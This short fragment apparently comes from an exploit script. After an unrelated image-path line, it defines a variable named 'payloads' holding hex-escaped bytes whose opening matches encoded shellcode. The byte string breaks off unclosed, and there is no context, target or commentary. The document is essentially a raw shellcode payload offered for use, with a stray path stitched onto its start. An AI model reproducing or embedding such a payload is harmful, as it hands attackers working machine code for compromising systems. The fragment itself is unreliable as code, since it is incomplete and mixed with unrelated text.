 payloads = ("\xdb\xce\xbb\xaa\x6f\xf7\xbe\xd9\x74\x24\xf4\x5a\x2b\xc9"
"\xb1\x59\x31\x5a\x19\x03\x5a\x19\x83\xc2\x04\x48\x9a\x0b"
"\x56\x03\x65\xf4\xa7\x7b\x57\x26\x2e\x9e\xf3\x4d\x63\x50"
"\x77\x03\x88\x1b\xd5\xb0\x1b\x69\xf2\xb7\xac\xc7\x24\xf9"
"\x2d\xe6\xe8\x55\xed\x69\x95\xa7\x22\x49\xa4\x67\x37\x88"
"\xe1\x31\x3d\x65\xbf\x4a\xef\x69\x17\xc6\x52\xb5\x96\x08"
"\xd9\x85\xe0\x2d\x1e\x71\x5d\x2f\x4f\xf2\x15\x37\x3f\x8f"
"\xfe\x67\xbe\x5c\x7b\xae\xb4\x5e\xb5\xce\x7c\x15\x81\xbb"
"\x7e\xff\xdb\x7b\x2c\x3e\xd4\x71\x2c\x07\xd3\x69\x5b\x73"
"\x27\x17\x5c\x40\x55\xc3\xe9\x56\xfd\x80\x4a\xb2\xff\x45"
"\x0c\x31\xf3\x22\x5a\x1d\x10\xb4\x8f\x16\x2c\x3d\x2e\xf8"
"\xa4\x05\x15\xdc\xed\xde\x34\x45\x48\xb0\x49\x95\x34\x6d"
"\xec\xde\xd7\x78\x90\x1f\x28\x85\xcc\xb7\xe4\x48\xef\x47"
"\x63\xda\x9c\x75\x2c\x70\x0b\x35\xa5\x5e\xcc\x4c\xa1\x60"
"\x02\xf6\xa2\x9e\xa3\x06\xea\x64\xf7\x56\x84\x4d\x78\x3d"
"\x54\x71\xad\xab\x5e\xe5\x44\x25\x16\xde\x30\x3b\xa8\x31"
"\x9d\xb2\x4e\x61\x4d\x94\xde\xc2\x3d\x54\x8f\xaa\x57\x5b"
"\xf0\xcb\x57\xb6\x99\x66\xb8\x6e\xf1\x1e\x21\x2b\x89\xbf"
"\xae\xe6\xf7\x80\x25\x02\x07\x4e\xce\x67\x1b\xa7\xa9\x87"
"\xe3\x38\x5c\x87\x89\x3c\xf6\xd0\x25\x3f\x2f\x16\xea\xc0"